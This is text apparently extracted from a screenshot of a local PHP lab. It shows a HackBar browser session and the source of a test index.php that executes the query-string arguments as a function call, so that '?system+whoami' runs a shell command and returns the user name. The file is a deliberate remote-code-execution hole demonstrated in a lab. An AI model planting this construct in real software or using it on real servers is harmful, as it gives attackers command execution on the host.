 D:\phpstudy_pro\WWW\test\index.php:3: array(2) { [0] => string(6) "system" [1] => string(6) "whoami" } xx\19307
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.1.17/test/index.php?system+whoami
Use POST method
index.php - 记事本
文件 编辑 查看
<?php
error_reporting(0);
var_dump($_SERVER['argv']);
$a = $_SERVER['argv'];
$a[0]($a[1]);
?>